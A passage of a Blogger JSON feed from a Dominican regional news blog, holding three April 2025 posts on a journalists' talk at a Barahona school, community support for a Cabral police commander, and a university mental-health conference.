comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html","title":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-651279234554923881"},"published":{"$t":"2025-04-07T10:53:00.000-07:00"},"updated":{"$t":"2025-04-07T10:53:57.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 375px; position: relative; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" data-srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"750\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px;\"\u003EEl periodismo es una profesión importante para las sociedades democráticas, no solo porque es clave para llevar el registro histórico de las naciones, sino porque su ejercicio sirve como vaso comunicante de la ciudadanía y las autoridades, además, de que esta profesión impulsa los cambios requeridos por los países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa afirmación la hace el secretario general de la filial Barahona del Colegio Dominicano de Periodistas (CDP), Benny Rodríguez, durante un breve conversatorio con estudiantes de la secundaria Cristo Rey, invitado por las autoridades del centro escolar, ubicado en el sector Savica, con motivo de conmemorarse el pasado sábado 5 de abril el Día Nacional del Periodista.\u003C\/p\u003E\u003Cblockquote class=\"pullquote align-left\" style=\"background-color: white; border: none; box-sizing: border-box; clear: left; color: #111111; float: left; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 24px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.5em; margin: 0.4em 1.2em 0.4em 0px; max-width: 300px; padding: 0px; position: relative; quotes: none; text-align: center; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Las sociedades democráticas no pueden desarrollarse sin medios y periodistas libres, porque la incidencia del ejercicio del periodismo es básico para que los países estén informados, así como para denunciar las situaciones que padecen”, expuso.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, el secretario general del CDP Barahona, dijo que para ser periodista, primero se debe ser buena persona, como ha dicho Gabriel García Márquez, escritor colombiano, Premio Novel de Literatura, quien ejerció el oficio de periodismo.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Por tanto, sino sientes por los problemas de las comunidades, de los pueblos, los sufrimientos de las personas, sino ere sensible a las dificultades y vicisitudes de la gente, entonces no eres un buen periodista”, expuso Benny Rodríguez al estudiantado de la citada escuela de orientación católica, apéndice a la Diócesis de Barahona.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, aseguró que es responsabilidad de la comunidad periodística denunciar los males sociales y ambientales a los cuales se enfrenta esta provincia, como ocurre actualmente en el puerto local con la exportación de yeso, cuya actividad invade de una humareda blanca que invade los cielos del territorio de Barahona, afectando negativa mente la salud de la población, así como del medio ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EAfirmó que el periodismo debe hacerse eco de eso, así como denunciar a las empresas establecidas en el puerto, como la minera canadiense Belfond Enterprise.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EReveló que la citada minera embarca bicarbonato de calcio para su exportación que, también, daña la salud de la población, cuya extracción en la loma Las Filipinas, destruye el Bahoruco Oriental, la zona de mayor pluviometría de la provincia y de donde se alimentan decenas de ríos sin que haya intervención de la sectorial del Ministerio de Medio Ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EPor último, el secretario general del Colegio Dominicano de Periodistas (CDP), invitó al estudiantado de la secundaria Cristo Rey, a motivarse a estudiar Comunicación Social, mención periodismo, para que desde su ejercicio aporten a la comunidad, a la región y el país.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/651279234554923881\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html","title":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2099515805223139921"},"published":{"$t":"2025-04-07T10:50:00.000-07:00"},"updated":{"$t":"2025-04-07T10:50:56.679-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s4080\/HERCULE,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1884\" data-original-width=\"4080\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s320\/HERCULE,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECabral, Barahona.– Representantes\nde juntas de vecinos y líderes comunitarios del municipio de Cabral\nmanifestaron su respaldo a la labor que viene desarrollando el coronel Eligio\nGarcía Montero, comandante de la dotación policial local, y abogaron por una\naplicación estricta, pero equilibrada, de la ley.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl apoyo fue expresado durante un\nencuentro celebrado en el sector El Brisal, organizado por Leonel Báez Batista,\npresidente de la Junta de Vecinos Nuevo Amparo, con la participación de las\nfuerzas vivas del municipio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, los\ncomunitarios destacaron las acciones de patrullaje, vigilancia y prevención\nimplementadas por la Policía Nacional, y exhortaron a mantener los operativos\npara preservar la seguridad ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, solicitaron que se\napliquen sanciones ejemplares a todos los infractores de la ley, incluyendo a\nmiembros de cuerpos castrenses y agentes policiales que circulan en\nmotocicletas calibradas, sin luces, sin placas o con una sola goma, prácticas\nque calificaron como temerarias y peligrosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDionicio Féliz, uno de los líderes\npresentes, enfatizó la importancia de actuar con firmeza, pero también con\nsensibilidad hacia los ciudadanos que cumplen con sus deberes. “Las autoridades\ndeben tratar con empatía a los hombres y mujeres serios y honestos de este\nmunicipio, que merecen respeto y consideración”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn la actividad estuvieron\npresentes Nelson Gabriel Féliz Pimentel, director de la organización Fuerza\nBienestar Comunidad y Derechos Humanos; Bienvenido Báez, Librada Segura y otros\nrepresentantes de organizaciones comunitarias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos asistentes coincidieron en la\nnecesidad de fortalecer los canales de comunicación entre la Policía Nacional y\nla sociedad civil organizada, con el propósito de garantizar la convivencia\npacífica y el bienestar colectivo de la población de Cabral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2099515805223139921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2099515805223139921"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/lideres-comunitarios-respaldan-labor.html","title":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s72-c\/HERCULE,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5524134844615095829"},"published":{"$t":"2025-04-07T10:47:00.000-07:00"},"updated":{"$t":"2025-04-07T10:47:05.477-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s1280\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s320\/FOTO%20UCATEBA,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En el marco de\nsu 30 aniversario, la Universidad Católica Tecnológica de Barahona (UCATEBA)\nrealizó la conferencia titulada “Salud Mental en República Dominicana, realidad\ny contexto como motivación a la esperanza”, dictada por el destacado psiquiatra\ndominicano Dr. Héctor Guerrero Heredia.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad, organizada por la\nEscuela de Psicología, bajo la dirección de la hermana Diana Venegas, reunió a\nestudiantes, docentes, gestores universitarios, y profesionales interesados en\nlos temas de salud mental, en un espacio de reflexión crítica y aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención, el Dr.\nGuerrero Heredia inició afirmando que “el problema más grande que tiene este\npaís no es la salud mental, sino la falta de educación”, destacando así la\nnecesidad de abordar la salud desde un enfoque más amplio que incluya la\nformación y el desarrollo humano integral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reconocido psiquiatra abordó\ntemas fundamentales como las emociones, la evolución del pensamiento humano, el\nfuncionamiento del cerebro y su relación con el comportamiento, así como los\nretos actuales en materia de salud mental en la sociedad dominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon un estilo dinámico y\nprofundo, Guerrero Heredia hizo un recorrido por los aspectos culturales,\nsociales y educativos que inciden en el bienestar psicológico de la población,\nmotivando a los presentes a ser agentes de cambio y esperanza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUno de los puntos centrales fue\nel análisis del trastorno de ansiedad, una de las condiciones más comunes en la\nactualidad, señalando su impacto en la vida cotidiana y la importancia de un\ndiagnóstico y tratamiento oportuno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAl concluir su exposición,\nGuerrero Heredia fue enfático al señalar la gran brecha en el sistema de\natención psiquiátrica del país, afirmando que “la República Dominicana necesita\n425 psiquiatras más para poder atender adecuadamente las necesidades de la\npoblación”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELuego de la conferencia, se abrió\nun espacio para preguntas del público, donde los asistentes pudieron\ninteractuar directamente con el expositor, aclarar dudas y ampliar algunos de\nlos temas tratados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFinalmente, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, ofreció unas palabras de\nagradecimiento al Dr. Guerrero Heredia por su valiosa intervención, dando por\nconcluida formalmente la actividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad forma parte de las\niniciativas académicas y formativas impulsadas por la UCATEBA para fortalecer\nla conciencia crítica sobre temas de impacto social y promover una visión más\nhumana y esperanzadora del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5524134844615095829\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html","title":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s72-c\/FOTO%20UCATEBA,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});